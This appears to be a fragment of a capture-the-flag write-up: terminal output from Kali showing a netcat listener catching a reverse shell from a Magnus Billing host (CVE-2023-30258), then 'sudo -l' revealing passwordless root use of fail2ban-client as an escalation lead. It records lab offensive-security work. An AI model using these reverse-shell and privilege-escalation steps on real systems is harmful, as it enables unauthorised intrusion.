 ┌──(beafn28㉿kali)-[~/Escritorio/CVE-2023-30258-magnus-billing-v7-exploit]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.146.101] from (UNKNOWN) [10.10.118.35] 57072
sh: 0: can't access tty; job control turned off
$ whoami
asterisk
$ sudo -l
Matching Defaults entries for asterisk on ip-10-10-118-35:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

Runas and Command-specific defaults for asterisk:
    Defaults!/usr/bin/fail2ban-client !requiretty

User asterisk may run the following commands on ip-10-10-118-35:
    (ALL) NOPASSWD: /usr/bin/fail2ban-client
$